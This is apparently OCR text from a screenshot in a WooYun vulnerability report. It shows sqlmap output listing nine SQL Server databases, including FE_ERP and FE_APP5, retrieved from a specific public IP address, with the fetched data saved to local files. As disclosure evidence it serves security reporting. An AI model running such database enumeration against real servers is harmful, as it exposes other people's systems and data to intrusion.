 管理员: SQLmap.bat
[19:34:46] [INFO] resumed: master
[19:34:46] [INFO] resumed: model
[19:34:46] [INFO] resumed: msdb
[19:34:46] [INFO] resumed: ReportServer
[19:34:46] [INFO] resumed: ReportServerTempDB
[19:34:46] [INFO] resumed: tempdb
available databases [9]:
[*] FE_APP5
[*] FE_BASE5
[*] FE_ERP
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[19:34:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\59.37.21.222'
[*] shutting down at 19:34:46
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org